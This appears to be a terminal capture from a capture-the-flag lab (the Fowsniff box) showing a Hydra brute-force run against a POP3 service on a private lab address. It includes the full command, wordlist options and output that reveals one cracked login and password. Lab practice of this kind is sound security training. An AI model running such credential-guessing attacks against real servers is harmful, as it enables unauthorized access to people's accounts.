 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Fowsniff]
└─$ hydra -L users.txt -P pass.txt pop3://10.0.2.47 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 22:35:02
[INFO] several providers have implemented cracking protection, check with a small wordlist first -
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
t overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 72 login tries (l:9/p:8), ~18 tries per task
[DATA] attacking pop3://10.0.2.47:110/
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 48 to do in 00:03h, 4 active
[STATUS] 18.00 tries/min, 36 tries in 00:02h, 36 to do in 00:03h, 4 active
[110][pop3] host: 10.0.2.47   login: seina   password: scoobydoo2
[STATUS] 17.33 tries/min, 52 tries in 00:03h, 20 to do in 00:02h, 4 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.